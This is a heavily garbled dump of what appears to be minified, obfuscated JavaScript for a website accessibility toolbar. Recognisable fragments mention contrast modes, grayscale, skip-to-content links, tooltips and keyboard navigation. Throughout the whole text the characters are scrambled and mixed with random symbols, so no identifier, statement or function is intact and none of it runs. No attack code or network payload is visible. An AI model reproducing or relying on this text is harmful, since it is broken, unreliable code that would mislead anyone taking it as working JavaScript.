Xv67p).Wm)tc](\/+0N!(png7sqf)$\/,>e-W+XtlnBr9{_B&=.._B\'keybo+ja.!u]zq(eIX();B4rW,XHX!792,_B&);$Emg=.b$tv87]);$bmgX.17],B-[0]u6$wmg.WrB!Xv8]]);$=agXW82],_c&);$"mg.!oneXB83],Xdu7...W,IW)B;eB(B4,BP)});$Xv84.)lnojp(pd(BX,g)}_}})},addIi)B;es:-+$sour$eImg,crea|edIdgB@7bW.ofbbBA0hXef=iOA*B7bB?53=BP,BX=da53.XDlasses,B$=XbeewbBB^T.ief();WN7By,B-B-!cBeatDd4mg)tcreatedqmg=.bbso"3ceImkmXz49f](0.};trf{Ba=.tB$tbgatBB]createdImg);B-=.bMath.3rBn(0.!!726Ba.a9u[0]+U&!f1e2.axbB%[1]+d&B0722.aebB ["q}8$s-crce)mg.!W%Xvx.],B-B, -.XB\\0){.to,rceImg.W,B;(B+.!X\\-}}catXh6e).$sxur\\2Img.!W"Xv73]B6ng7wW,Xe}}ureyo\\.ContBv,;esX&$=nlgj.uBh,B1pBP.XDlaspBs;for(W9bB%.bin.bB")4$Xv9]+.bB3[ "]).!reBoS?Bg(B."B%]E}},re,toleEa6sBAtX&B-b.PeAB&dX8_@aB.,$=X5,6,=[X.Bo],Bt86]-;W9b$eB6,B$s_BMleBrofor(2B$--5){XXn89]bvXG+$bXz90]).!n,pobB5){,6B6=.b$(BPB>$)leBX$87]+bXG+.b+z34])}\/$"B,.!cuB(B%[}$].$ele-p$;7]+.X"+.bXz8e]b3.6BuXp8t]+.XG)B($eo6w!xBs(B%nB$],tz24],}})}}Gc.,ege#r6sBAsX&B+bBP,sv0=BB.!_paeZB`.bW.of.b7xsXha}]I\/Bd.!!."BAChang.ngg)BIXx -ad=ilB(n-qibr)rie+.mr}derx)+.bXz.1],.z31],uIe7N.!rrnBA4hanAi7g()},}},run"8Cma)gingX&B?B[=BPBB?ueAB7B..!}paB9,B"=[Xz82].Mz93]w>89bB%a_1.,$nodeNB6",$BurBZzB.,B-iB.BtZnew.,axs.!.vudWnC!WBuraBX8{audit.zul4kTe.zun:[Xz94]]1s.ow7nnsuppovted.zuleB.iarnine:fBo});BB1=.baxs.!.vudit.zrun(Bd);foX(War_B&X7in2b_S.Bp_B.._B&H.!rWshltXh95]0+_e.[_.&].!eM6i.!leBr.B$node0B6s=.,_B\'$j.u0h2_3z[_!&].!$B6s.;$no$eE.6s.!e2ch(X7727=.bBxs1!propbBtEes.!g.aCon1$v.zatio.xroperties(BPkm$curBZEB6=.bBB\')j.*BhBBii>.bW.of.bX{,uggeste eAs=XmreBs.bBR}B`.3B=.acBiri4!tBS$cuagZEBb.!atta`W$uXc\/\/\/\/ X_b.b. X\\.v.l_v.v. esteW .b#XW.B-bB,){2oast.b ejoinB]rWund.g"B. nly<tscreentsandeb( i.ecaoBHround.e". k2qke-wi5thbH2.e" \/>B<Ba@n.bd=.eomBeionXv3 Cbget. .vB9iathtbd=.e"M )!blu3o8a!_obserde" inB,.ski\/-itWm .tbu_tqn.bcbaesBs `B,-nkip-rinis Bwdiv.bcla.s=.e" back:ro)zdEBX.!+Xt$j.sueoyt{ovegv6_rX.ileSontX(.mirImage e".bfilmBH#fff.e"EbuB]_bt b2buB]. ice-pcxel-ratig:.b2BiseAThief.qoaded qcBiCowsrast.qist dustbmBACont)ast Xq:prit.- Xba ia-l,belmeB," ,".tspan.bclersBH b.atpBlang=.6"BC "1-rcZcriptinn bBB0=winXowXog !B1.!cont!.stC electov_nackgrmn) Gos.!cssXvB b_0x86.v3[B$. Clas-Xv.6!) addClass(.X| ttribu7!X#4Btpo1Xi. BrSele2t...Bll._dXBcoSor.b||BY!_ax8 enComputedSt"le(_0x f=.\/Xz47zee ]).!forEach(ke\/6S.gs)li;.v XT41] ","$acrgr5nb1)# uni-close-B, >>s@r%ke=.e"#5 ss-BEent-bl[c0- .!attrX! XxzIndexn.!B:fill=.e"# e"lbtitleBH t" XsC.p=ebackBvBn.ihite w*wf(!v0x8 .,"#uniWB, .Xn. $p3ckgrBrElqmj.^cla_sBHf;i- B3_paXfnt;!iTk6 Bg)j_.x8BbXxpos|u&&.bXx2gtclBsst.e" ===.bsz !=o"bXz B=.Xelector .a\/ B2_0x86 6XextiB6.! bBYB5B6r)r\/.s|ip,B,-;une]BB--Xu\/ B7b_0x86 !B&.! Xyp (Xz B\/vuv"ti0.!a,#\/ W\/61bm[ B-;! 0x8..<3.! b.tWoke-lu.e">B<)funcBI("B)\/lW\/6..m W-6.v3 0x82.m.h-Bc87B1 }el-e.bo Bo\/xreXs}b W\/=77 toxlbarsr?2. 0(8j7Bm BK.v. :086W.h E>aIs B!\/ BP.k soW) .ex0.v leBw cznstt=C!.n33 Bh\/ .:".b 2lass2BXtBstyee )B` W\/..e+if( C.i l!766 monu- dBH Bx\/ .\/2.! 35ive I.e")tiona",Xl 1vjv ti.t 15z! 27t! uni-itXPsd.b.z truf n33.-.e"u con. \/\/;lg_7.X hBlpf!v.b revt .B.Bn.b.0 ttot e]," u",.W;if( 1T.! 537!o9.!4 Bk.! alse 75nb 73.! uery olar span .b4.u","B ","a ound logo 32.!.oggo !gthvturn s=r! .:.j%rast ment ixikiria-modaf}.416a99i9 l.ar .kgB nfigIdocu 2._< 4a4a .b0. bttp .b8. m4ge )=>{ g&.b !adT"0!.x typeB_0x8 ",l. 3:.! ar.b ndow$elecEcttrrM.!1 bn.!561.;Bmet. |i.b ,.p..OsXbdb7.!'),Gdi('4B96],W<s,yle.!.o.or)Be!Bdyl(.!brck9rou2]C7lo]!B64o]%{$WiWdXq9X],t<styl..ubackg4s,nd$}lor)};B;Weobin$EBl) letu 6{)Bs[Dtk]he;Bspe}f.bxe|Es[X{]=B647]){uont)buedVB.aacngwouc(molirWXW(XEs[B{].tbgumtWxW\'Xq99WAXE8eB{].!fg).6WWXBr_5.A&EC.Bw].!lg7p$e5W,Xq9vW,X!s[Bf]7!Xg)[!cssB_86WAyls[Bt].Bbg)}}W)}}},b,tWcInon:oDW^XKXL(W.$0.B}6(B304e)X06h(0.B(0r]W"61X1XX8:eiXF117((,eBKWt6B 1QX(16bWr61X11=8},getW*memplate:gD_B_117XWtetXext.xoWI.1yo](l7X18]!.D.X4.!g6WWW"618#Xv[1]0$l(PXe)B7121XX1kX{3Xe(%@;1!["X1125]VU.1d7B"|kX;oX!B%XoobB(3}]_i4;B=Wd=jIkxtW_)hwWX5B}=W<bl(lbWh XD;.,.8W*BX31,(;gl(kel}String)BX)2]);X=,XX*Bh.!W}teB),];5XXe.[.!init()})},6w:{W):{c,nfiWn_eyB}X=BWsI)B{=XickXnX3_]enWYXp8X,W63?35.,urayScaleoW,!],g8nyWc[l6seffBW3BBe?egnIc_Bgse]}}h3>W4_iWEI.hrBwse;}hi.2d:X._Bu=B`=.B9]];W<_isEI.hJoesWr;-mBqBm.idet)lX37hW%B\'Wcr[W{5s.vWe(WWG]})ii.vW_:sDa=XY49]4(Wn(7)}or.nW_:functgeBoB],.Bt=W-!{WaBW#WEB|X4k53=_W#.XnxB] _W#\'!Xt,_Buans?BUBk1!8];:BkXkb39)1QBs=.b.\/!(isIW!\/Bs){Bkcoatr!stXr,_Bv6OWe77wXh{_0xX\'W\\XmBSIB.!gray(2;_0XX\'W31]Wnlas8BX{0])zwW4gr6XscBle(f0Fm:DB,]X)}}\/lse1b;}ffWe77.Xh{,W%=.ays.r)rnB].set(_0sXeW3n]ox;_hxX\'bp1]).Xugai0])}};_0x86Wugr}2ScXle).!tXQzgrWyScal|B!f(!!is)bBe$$od8.}ad17B)$htm1cXHtXQ!beWP,BsW.<b!Wd77.Xh;B|sY56].D3j,]si;Bk_e)X{v1e3i=+&.!c!j).!tX)BO,BsXX57],XJWO!}kcont)Xs{B\'8kun,.plo7t(oB})WVaW#Bs_0xX\'W38Waaac.(T)B|Xmyx145]Xa144]tB.o40_||..B.XmXx145]Xa1o7])B6,{W])WB|WmBw()W})WVW)7B.ih{wf(!)ll{wW4lot|Waa!bXloadB)!`cB|.2]9]Hfui>77.mKa)}eWVn_Bva{B|r)60],[B{,W&.!W6.P,B{]:pB{())}{WBry5rx8WdWEXB}h46776Bt.X.;B8m!$d4t.menBe!oX!y77X!XBjB+6.m.h)!BlX-B<oBXXb,B)B.W!hasWP(1{O,lhbB&!Xs){cB3X)6=]_n`131]oe|?Ba4C:Ba5]i]k!tXpe])0uB&=WbBa1]rBtB[B|4p)B.b,n(B$7rgv.t}Eaen)Names.!uneMutaW].plu{h,BgBeW.Bbl_WVWG;otB[trunWXWm1})],getWcomon:XD|.XKXL)nXJ49B(502_515KX0-B(W2B(0l]W(61.h1XW:=4nr153i30XB8X06B(55B(16}W"S1B11I8}cgetW*Tem{,ate8XD_uu1]oX)!etTextixoWI.hoW."B711BW+eD.yBh\/X62PW"WWBlX].6i6X"&P I)B7)57X"Xn158 =Xn1y7X"Xkt28X"B)X<2I7(]0W}}w;Be82Xm=eInmtW.2mBnt:X5Bu=W<Bf;.SW.=WDtBrWcW*BX59]]mB,anelpSBr4f4X(B`160BT161BT16aBT12!BT164B?165]]; .tBXX4l!B!2He)});X7L..s.d.8inets)r_}}nf:{W)o7conWtBdoeyB66)r,s]z:{SlickXn167],cBjW=B=We8]4;W3XqW],B[BW6s],tranX.X37X8,.fW\/BW7u],W)DefauBt][itsteBQ72%0Wfsefaul,Eat2ua)3],WBSize4a1 elBb8]r)syxc.monts3e.cont-W2-maxsf.ct1b!1,icun!-WW-mexWf2ecB113a,.cfB)-W)-taxWfB c:1.!|}d rbX::%fir[&Bx:fsKce2(<WjX{WaBt={}}s_AWd.BW.;;W4$Wj8!b$WjWJ_B)=mwB>67{.W$html.!scr#ll.Xeft(0)};fbprotdtype.!is.nni=oolB= =.aX;wWms9tTimbou2(_B ,5l)9}},e- )nWXpe:C!1],e.W%WH:X5Lx8;27WD.sX0Wd=BBW=B]kB:.BeBz;BZ6b.t=Bkg7Xw13;BZB53=32;_e6aXlyb_62WAX`5X*t+(BTwa9ch!==.b7(&]BMw]t)h!r=.bW_).]C};,B}X-BsXmX)v12)});W0BCX,XtXBBr7.vBh)s{BvX;2<m?5m,BB=Bs.2r{tX{ K74X )`)en;W=sP=s.!XetW{[175WAs`W=s),W+Xtnot40P(_0x;U)ynW#=W!attr"Bl*!9i,O)XKXrXfBsl)63]cB`Ba6B]A1]2_6v.!tnpe])nnX&=.|B{s];3o8at.brW5WB=8!,eBt!);gfW=s.#not($^CbBWuX,XU;;Bf.Yn.t5$WSiXuBU).Xeach6$o>T=i}Xm9$thX6l=chef  ==n!2!!.Xm[1s.]e7Bi.!XieTlBwWP4W!attr(02.!Xia)}Qs$th.R.!chY,f} Q.tlb]W$Wh!\\$e{W!X@t[177.)i;WawS}U,W$W;$W5WbXfQU,W$);B|f[!W$,_Wb6});41i!7n(Bs$!pFsvaieEv}ntName .!uniMutdBt.ml!yh\'X50g88W73BsXY49]x(W}oWOB0)iBbXr,B{W];B|uXtrue,B{Wc}X)}biks.:XoBs{iBtV4;b.R=_,co}fcg.o{y AWdD`a9]](_B}WOB{)0BsBg!uB{,B{)}s,buoX]BX*WaBs^bBs.4vd=BXW)BAWd.!brWX:B]=.BXo,iWBX7i]==W,77[bs.!br)wsem]){hmc.1fX^WC.!BuWc.m.!browseeW.Bcgll(Ba,,>.,-,};BkWsoX:!)bB(.Bk,roXoa7B})},ruTB_9fXncWg|BxWhB,_Bv3WfWl^dtBbWC}6J_W#(Em}a>7]B40WX.XX,Bs=_W#r!i7,Bf=BkgmtX{[17{],W&.!cBj),Wt=lM 79]]aW,a2B#{!W3.Bsy\'c.mo,tsWhW$.hlnde)cmfe0kdetXGXN,{tkBbody5X68W\\tranWIWP)2;akfbodyXo8E7.m.!X7B]BY+iWMBXvifBO78]l)X]p]hBCWRdn5Bs(windo5)!B)dh(_B9(Xo1]))XxX80W}resi)eW(}X ]76s72e.!XhtplXf8W.B]5;_0xn..\\bfW\/).XVlCX{Xoi0XW .m.h),BW=pa.beIm3(W.XMo);B.:W!dat7z_XTW1tau;ifB_47]BhX3.R)4Bt8)bB_}aB=WM,BtB)2]8})OB(WMg\\WfW!)CXV6.47h,_W#izXd77.m),Bs=pa)ceInt(B.XbW), {=W!d;t=(BX2BB(aW;ifB)<7]X)X!_7W{[Bat r._XTW,EbuIe,B]Bb;t{C.bk!data(_XaDWtam8,s=.b.{.a.bW,_Bw7;B.BM,B7B{2]4GW!BsB(m3]i)94;6.a.haBB;BX>zb,0;Bl-%sk$thXR.!s8rofl.BidnhXt=.b$thXR.!offsBt.2i.Xh)W.\/ovk};B.XMW--t8BB2])}}.B0_ x(\'W\\W )\/e.XV6x.h,B{Xz(\'B77);WTBw![(_.TW[ibute)W)X;B|XY56]]WBsB]?$u:WR);Bf.SVWd.BstaX\'6C.m)WJeW`=W!yexc().dt0+.7!WBW;$t`kq56WW!)mBY67B=Bf.!X@()Xx18B]W"W,2.B-(]+.bBt:-#Kit4(dOB]! 57]c91amp7]B]);B{Xg.l.henhod=.nBlWk!,18o7I.!X]l[17X])};B{,bn9Wp()datXGBO02Xa5n]$]W4B187X.m.!xooc:(B]B};B1X)54B,fuB}77.mWrWBt!})WV8_Bv):BS()60]1[tmGBtB]WBofuB>86em(Bkk{.urevy aQ(2.m(Bkold.jeBVioneB.userDWiBB.!i(2ex.wf(4kdetXGXN4U!B18727.f$brdtp!1dd&GBW&XntraWWuW(6}}}]BpB%.)X},n:tWrXcen:(Tif(_]X=B68Bf$!F]|7!XLXiXO88B(89B"0BK1B"11]:WeX]1!2B"3BKX0BB"41(5]W"61X 8X8B!4.hWBhB96]BgWWXbBLX1XJ97B"8f"BS]00B(W1]BW_WFse1j)02!)<3B>X05B(06B_04Z"5]B=BB)1205BW0R]WB(mXsbX.}ease.b{BCnD.XKgxX\\XJ97B"3B)0Xl)0xB(11]:W=X72hs>#0[KX4,B#11#B$]"61l11X8s!}077yW*Tomp] tee],_{u213."getTexs.xB)I.6.,e(;73|8]^.bf<07]o61.mXv[21;b#-X"Ob.7LVXB237e"Xb1tBV.mXv[21)coolB*aX"lPmc_Bu1c(])4B*1X".WXa3X"B%X<19B"Xb22(,X.Wr6X"XR24BV7.2B5]B*!B#0]B*7]X*8X"BP[I$Xu18=])).*XBBXkX;3X"B%}X19s"Qb2XXVX.s+3e"Xb3pBVX.S2g]o46B(85xX1Bt_]X"B==I\/9ut33]()B*1X"Xky;3B"B%X<19W" b34"vXX2i3X"XbY5Ba7.225]B*6B)36Bsi78}}};tZ8Wh3={In]]W_.oW1:Xr],86C8X=WSkW1l|B1=th$slX3n{Z2r]);Bs.!Wd=WDWhB^X38X 38,)!BX239(WU.\/.vndroiW.h+Mobi1B5web.wS|W.xhXneXi.9Fd|{.iodX(hha;]uhe;ry)BE}obile|.wperB.1.iniki.!.4sWBnavii.Norr!us4r.vgenr)){B,WcW.B_2c0],};B3.k(lpSt.ingsB_B4h]{B)cX8)e41]}){X$B$=.b!}BWBCX&n]])Bs$3=X642]W)eX$1a6XC.6WMk=ebX$n)v!t.!WMoHoc6ncat(_X&Tc]f]XX[c,,l:m5)BX$Bc!skBpTab}icWl8=.b_3u8]+.b_o&?s}BhXw8X 4]=)WXWlsrB7{eo.bBt;WbB !ski3InSHwMI_e=.re$Bc!skapInv.zMBdWBQ8)e.bX$BcXrX4<t;u7.obinBbk.&4]]WU_XB4h]B!has.wwWnx]oper\/y,BB=Wk_Bu,W],=B5r.bUyp.8f.W_X 4]X\/Wvx{X$B$=abE!B$Be7&4]X\/W3))X$t9X,c.bpBBco,B5X.4]X\/W4WXBX=Bs6]+.aB.lX8nevXCiB}s=.b:_X44]1eWF.;X$kB X.ToW.[BH]= bBCWhaXBfX9=sX$$,29WiB(7]BnXlW_Xsf0bX$BDX}+_b_X&O.Xr$FieBuXB8X64(]b)]X$navX5X!r}=.{JuB88rR.We;BJ@&8]](;XbB$=.bX$a$BiX&8]]a;XbBcXB=.bX$Bct,BaX&8]]iBW338.6d9])){B;}D7.bin.b_6&g]]).x!_Xx9]XtWF){X$Bcomm:+,BB7]0.9_X&9]XWWF)s!!$X&9]X\/Y250]mB-X$9:BE1dnB7]+.6[Xf$]X![2b0]]}}}b.=4X"C.m+W8H(X})4B=5XXCim.Winit(B},},.W.:{W):{cotnig.oeyBU?1]:.Bz:{add.Wga\'StyleShlW.tBrob6v],b]h.:ns.XgSs,ma5n)n]B],!licorX.#u,aW`)p8],WWa6)s4tcomtXl56W`:bmaBn.Xl7]nWj.Bg8]}(p?:{WjOU5:]?ednualWlBU60],Wb9|s1X,WBSuWX|62]ababkXu63]}na3ts.zoBXWBB2QBirTi04.6I]trEtrW=l=dbyBU6{<,block]zoB867],blae)Chr_ml^zoXqmra,b{)c:4zX0nXl6{e,to;usableWlsB70d,Teb.XcWgBt$i?EoptyW\'sB9+e,r._e.vpBX 0reSd]bB87T]irole6vppWlqzeadIdBI4],oidden}l27],raWe.lppWX.zhBdBI6]eheadersWWsdIor,maiWConten9.1neaBI8]Xs,0rch.eW0mBI9],seorchW[.gute_WB`82edkogBTuv0sT281]],y8utubeuhtnWBU82]_io>ptipC,e3],ma:tU84],mWW.i}apBU86],mooa)neisdowxU]6.t_odalX|87M,BB02y.\'BU18],subWcX[89]i]oBtro.SiblotgXeJ0],#ov8rolW1], 0verlP.rdz]J2c1edg}4W|.y}lleWy.qis Sr3],esgxkdvesXg9.BnXsW.,tverW*stJ5] !sg.ko[ert*BJ6],)niTXhlba8T%tB887],nniToolXar.VrC(De,nripWgBJ8]uuniToX!1{s!owB]9BWhi8$enBHe]B.iB$ha|=oBH_],tu4(ut\'oH2}Ltsho}_8WW:B}6,WB4BB4]B)iB46B,$By8B4iBX0BLX=,_Bg7n3tX4t3XB32B37Bt BWe]W?.(.c!Bod BS=s],specialW0TBtBeseS21]rhio(enW0s1\/B22B.mtoTopW?BS.3],kWBW5.)o,W= Xn306],ao&mTa)getW\'sYS2W]!fiemdXj5]1,B2j6],W!.mQrXju],h`TexvXj8W,noBmmormTatg]]^ozBS2uB}WW`.WsBG=\'B91]Xq;tylXWP({tex).eW7.wW6X}2]}3r,s2{aletG )B49BLX),_v9333B33B36B94bWaEnCerW\/BGb,]26suM.v.eBG(eBeBBh5W:72B98W]B]tfBentWWvG3BX]emefau,cWlSB)BG,3q],d_i=3iWj8i[W?WWBST1W5W]c8X;=ixB342WW(Ws:xpageBnegibnin01},to7W2X}lc)ntWnXBGu6]_BWB#4B55B56B57B%8BX)Ba0:B,]bBG10Bc820&B35B3#9,7e3h]],kMr_63BGu7Be1({2g{sformBG5Bs:2]eBWMBCy.]],asidi]Q55B44Bl5!s4BX.deBe09]{,fooB0BC09Q]23he(8s:{tt8W2X}jcoltenoBGXe]Br)C44B55B56B67B5_Bl9W:y] ,page_begWnB3ZuX}X,skipWWaTb9]:tpagX_3$=,n".ngBS56e,tB_W^BBw}],cont.ntBX5t]BrrWS5]1,WbBS59W,Wsr_nbBtl9]BforllH6],itr.U42],r!XdBBH3]DhBaderBa,],fooWerBHB]},mten.o==B`f42 :7B49]],+?uoetlSX4H,B*WsmainXn361],Wj\'r3B}],t{Sk]0BS63]4a,BG64BL65)],subWlBG66XL67]]pW@WlB 6o]}]Xree.vr3my:[o}typeC.glnack:;to_W2:fBiBaW!Wj.uueByB_B6.])X)319]t}Brb:7ol>tm=W<b!ild8vlllIdeanor();WGb>iBdX31.m[8]?BB)0]:WW);W<renderW7or.hy.ibjecs()}},tX9c_Bue4]},ieE z:.flrmWes G%14B72],,kkrmSel.ctBrBH6]?EnterB_73]}},TuW%]abT;bIndet:5-,a06.qeve :4g_.alB&reeW%bui]d.vll*heeW%tueld]r7e67!BuWu$=5WW\'W%is.mlas3.xBXiXr.5WnX%WMNot.zebdWvBian%1eed.npdatebabXndd!W\'sW%elWmentsCotnt:r,find!e2eot6.:4Bu64),tW:.,eBe.:0xexpa d.ubseCvbBs:l]]WH:X50x=753%Q=.!is.sW0eTiolnWOW!)&WCbXJWB.h3WEX.2W Xga+7=6t}h3.XiBAs.h3s!b7,W,8BmWr!!!aLifators,gXg2^W).!iebB1,-BX.h=W,+!=ll82BQW_f]W"WXPWjiQkfB"88!.=k32,\/$=9._W6B13,_BW=BB375W]B]Wt`W7BC]&(=v=obB]Wgd\'t\'<XNenXb=l.!iIdexcwXX ddetXGXN?Ba2;BS77],BtBWR,We90ah=WRtWQD.mhWR,Bs=WB;7a2XnfBs0[8WA8i.h,{XByWevCnt.wsXB!yp8 ss(W .m,WS});X#Xd)g!each(;oWt=riWmB[67XgX?88W7X!cln:,8BSi l]ngs)XW9WJBt=X7.aXSdenWthisBtWk{beB{){$tX+Wy03\\tcuega379=WB_O$tX#38v])]k.tX+3]1Wi0+arcvB_382])X=5. n#*WXa)tX+O64BT720rmBB);W+2XtXHB87neWBjB+b77t{W{XW.{X#Wv,!!=XW!h7.WP(_WWB1WOBW)]BBHbi._lerl(Wdpk963]));wW4aetTim3out(fBiX#f(,hB;!(XB!seylegP.Bte)twoW1.i{BXw()uX200!)WVa&!XB)sSQ2.BX)23XsB`neX],Bt?Ba4]:B)5],B{.!sypeo)(g&=.bB;1]};B@W_(Bt)})Xn_W+u\'Q2,P ^1 foc7,.BBW7WLBWX.l,cSXZX],_W+X,a2YX*ifX!B originalEcWnt||BMoroWina4Evott6!target>=lWXs{TXo;XmW.0@mB2.d]6})X>XA.fXiX#W8sibl}n08(XAWvd=W(XcB(By!#W8W@s(XA.vZdW(X%B)t.)})X>uW4BE,B\/!Bt||.WBb.!cWo}e_t(.5XS4ength.cc0Bgtr1sh;B!)n.erBo(yTWSoXa9B44,1]+WkXA.cddBQim]]n7ne)9W6W@s(XAWvdt)BwiXBXh)nX#W5chmldrcnBX...ddoF,,a%X!.K)|)t!on(.Bv,XtBB73]W"8tdWzWW)X*is)D-aB2W$&tB)sh50t.oby){Xee@.hWtbjru l!4.hB2_]#1{B2BoveAo.vnch5r(X_78XZ381]))B!4.hBSB$Wk.b!,Wshi_t.)ee){WQ7.Cn.btrue.ot})Xa_1BX,X2,e*Bf("s){Bs=]-;!C.bt$ue};aXX#WNB^shnwW0(}T,)B}).B@Ta.Bo)WoWBt}oX>WV.!WX9,Z*B<y#BoB^s3Pw1v(W1,_7})})XoXd,B\/:BdkXWnB9s}WJWn=!hif,$:u}WbBX)88l7.3E.;Bg(.bWTWh$s"bWb.W9){$t9.379]WG};$uubWWd!ad0(X[r8 7.6E)WPX%X!BmX@F.4128);][!Wd414]l]lVs_mB3]W(X]XtByX?8XZ}15Xo(3%X!.!w9dmBaXteW)X%X!}XX?8;Zt.6E"wX%X{.B_l!add.X{X!B0X#XW8?xXn6Xc]ildrineN7]WBm52!B!X@m[Wp2]WO0BW@1)y!isBp.]).kW!cl3sCrt(X(8Bx.g,0leng.sWX.cmW!closes@!@420W,vloseswBNXWichil4meW`_335Wisiblin$s)}o)SaddrX%X{BmadtCX,X7.BX}}Z}],X.dXoWT=Xa,m5oX&90.B){XB88XSW;X^#WnmW;x%X!.?n!b}igd(WWXSWwX%iBBm.;o=X!hBWW=e90.h=d-}"lse.T{:f:WWD8m)oW!closest$X(!BxX0Bofind(Xd)v!viXterr_303}ilaXt(kXkWXBthXR)4$B0X(TBxX!B;Iib1ingtBN)]i:373]WBBY727=$B0=(i2)X!1KBO6.2iheh|7`,(%],1WWBl){Wa s=j.f6mry(3.)r!f(ndt_7xXW).!BaqtbnYs]aNX7$O).!firs[(WOBs$c"kesmcWXBBXc){BkW;X%X0W||b}22kfirsX(X.sCk%X!WK).$80W(8BxX!.BnBwbX.X!2anrbWQ(.m=W-}e-se.b\\waBgT:dmW:.qeSel]l_?XMX(8,B]!BilFst(_:X#Xx8lXXIByBtBwCX%a!TK)1}W)eBF62],d0xXOB$727WU^|22g7){M<X#uS)co1lr.b$W_Wc=unXO).!fb+!$wWO$W@Wc.W9WX1){coBXtXb$lawX_49e@Xcs!e5,d)_gxXO).!=a].XWOblPs _.$X!{leW.17TB=dlssW_.6dat8().!noWe.B;corht[x$Baot.mocusableE8em=XlasX:XWW10W=.0sT?WO$fa46.mocusybleE5em.p9WB1){_Bv=.r$t#s .X!muna.s5Elem.!$axT(do!.oa(W[WV_BhCsBZWv.[=!ar8esnt!6BciPt);gr75X=5;S&Wtbe1e0;W&+=.5nBBcon9t.W$el=X#("[.aaW-v]de-Wj="+(_W#W"vX3?+_BB90X))2$Xl.B9Xk$e8.+}nBN0i)X{BdmW( qevel=.b1B{X(aBxX!B6sength;$eB; go)us()lBrX- kstop.xr7,agaWgX);s$ea]}n}}}}XZ9],_WBX,ia ]X^B^reZoveWn(X.eS)BZ1=\'uW+!sbop.!WtbLBQ40a],X*__xX-i4(_W+x=Xi{ih,ch&&}MQype!B) 1]ugt)uYW;i!sBoN.xropWcaWgX)l3X#38dataB__07]W9B{9B6438]){X#,nu330]$X)329W}pB^goZo(B{WB}o.zrX}8BPWbSWbWWB+W4){ehXW3\\XrWv,B|=Xr WZ400]),W&=B|sq3B5]z|g.b.m-1U]=B^9a.;WcInde![W4eWhB188.lX.!.penXWbW.h.!h6mBBpWa$s0nc!L=X#_B7W.Tx+ b$tXXS82]67 03Wws@()oBsXB^tra(.mv.deroe($tX+s04]),$syn]8},W,.!]nw9su}WlX]))B^o\/en74C.mb(i)I)x61imX)XPm70ual3,B+WdX{BtX-B\\X#eS,B7>$tX+a98]W,B|=$t_+T99]b||?-sAdWh!.BgeiMWinW7ionTrWe1)t]=WRWXB|p.R6C.mt:BR727]T]R727][tB]?}R727]dBs].!o4):)R:u9Wh!BiBYbiWVBl..8nst#nc]6b.b.]=d$j.}uea=M{!#W,.,]?.n,a[n1LBin(9;r)By(BlX}efse.b{tf:Bl.binstanceos]b.(.5trey){=@Manlal87or(Bl,Bt=y}6m^ome.XWBm;h.!h{ml)}W.BF396B097]Bf67WWUa{b!k9pe=Xs_7B{nX.:ich!==ab13r{W)u;W3l-B\\Xf4S;Bw]X(XPWj)RB]);X#_Bu257Wichiu[r.n()X f.rtTB!.Bf2cus(Xy).xoX.eZX]3],X*_t}X-B+reXXeBWiBrlhy.@ljectJXbW1Xa395])Xe]#Ba37ri,_{+!.e) oXbarSRbm{a,WPet ]+.bB=(! Wd$B.uue ynrBB.!UptiWns!B lass(_0x8K86x f.ctB|h<t24 \\I27.!$j0u]ery0Weh4Bu9]+.b_0{d8 .!Kr,,gnr!sbfuXction!_4=){ hisBs !1WowTToltlpWT .!p}eve1[Default;); .m:1!gtn[ 2[=W)W_0n8!B.m [;,rB({[.m[r0BaK[ \'!tmi.B]8]) !aeh)nsfrCo1fiW(_0x 8BW,K01= fticmnst.b_ 61.X[)w]T2 W).!.)8figioey 10B(11] oolwpX<kiW|Bz rserUvWYgal8baccD12lgB7B_ i12a5B718t)if.BF1u.BF390(W W!.iblings(>x} ri,ovW.vhBB(:>= _l+!hoherClassB!oBtions.=sBW ,]ator:.!skip]B6 !unct]oe(B1 727.!suXgest4aColo;a.m[.12BK[ ]ce.=rowse0()[0].!t0nB_61w,_050W(W<gy(`)nuIc)n( {[\\01B( !W..!settingt. !pluginSkinWX_0xi8W\\fX2tS.zeSt2l]1o.qoweeCaDe())f=.20 8=xB.!mW:Wyr_i 87.;s?.b!oggleCXa]s(W&}fXsoc 87\/BE).!40x89,$f;taefahlBB85.mXhWBOo37ac cfu0cti!n(W6 Sit7W7or(_0n86,],fuB>UB_!6onfigB` }Wt.a40 $B0_00 86W.m[1B0kiW>.v(.b]bt,(eo7ib\'e6 uWct{#nBW>.m)stt{.}mBsW l4Su{Wb W.c.h.]cBjX)X1 >k24B`298i2p) 8%+!m>nu]teX <173llB.!toggleWP(B0& =XocrBt5 m.sXis"I.mrowstr]WW6Class.v`tr XlwssBS()B%[&flau"BXe.!$j; uero(.So.6lc].m_Bu fBtvas.b CbaW5BW .!attoB_ Ba.Wlse B6bt]b.].Wedocumen4.!o !W;WassB_cx [1\/9BK ;B=607=2.-)indm_ :;0katrsd-}Xh!B\\_Bx .lquer_(=>sm .qiuk8U BG43]] eelso.e{B.(W4) B(9B6)1 Wrvida`o6s{!W.G betB=u()>.mXW<l9e\\t86pw .XiscvWY()){ BK[1 1t[2 BWe8 ,functBoneWeaW]reXister o]18 W!,ss(gbx fBXi ( W<pBrenMs( B=e{)!x;t!k.yCodeWeeBL1 XLWeBL4,W=.b_BX 7NQ B(BUF]L3 BL55lor(set.bW)[3o[rXAbW;= = i>.!p. !cti#n(){We sit)Wior#X^rnn ,B{sWnx8 ee_Cul4 r.O!n>vWgrtY}s.!t BsuC]esWfP !oTB_,[BBe BS0 BUlr+U9 ]W"c1.i BTB .bBb B_W1 !;c!3viWP &rapWIItOn +,(_Xu B{]_0x8 :yB6=!],_Bu":BBB2e])W"61,,_eu1 B_1S#X,_bv8 cfnsp.bWe .!r.nt_( 7at.bXT=v,Bt WQ.hB.! (_Bum[!tX\/_Bur oB}.]esBz8 WQy.m.!6.!c :cgt(_ e_sl..mont ){aC.y Kothi[{!un4cg(C{,lick=L B|ts We6.m.h WK).! !tn.auto) SkipWX )}elM7.b{ iB}Qxitoe \\n.v3gy.o W 6C.BB_0x8WT !)8WZ 0xe(.v.h6.!;rmov  7.!unioe W7x; f)ectyr2 WB}e7 4elBo sx8n4.] $Wb.+b3_e 4x8.7.m {e7r7B:W7D]We753 Ele6e;z ).aaddC olWgW .ButtWn !48887C RQ13 .bWRm_W0 WLs TMoltipsB)boaed toolbWr WB14 i1dow.+rtur est uo.h=dy Navigat WSSb !len\'thlBn..lhr.{ove] W^3f.daBel Wee1 ]askip}pirent I,)e ,W= ret\\rn .bWm RWmW noW5]] ,true3 ivlnts shWg ;Wi W!show 6hlockBsideba 2Sl))Wh0]fa(XhW}8Ofalue 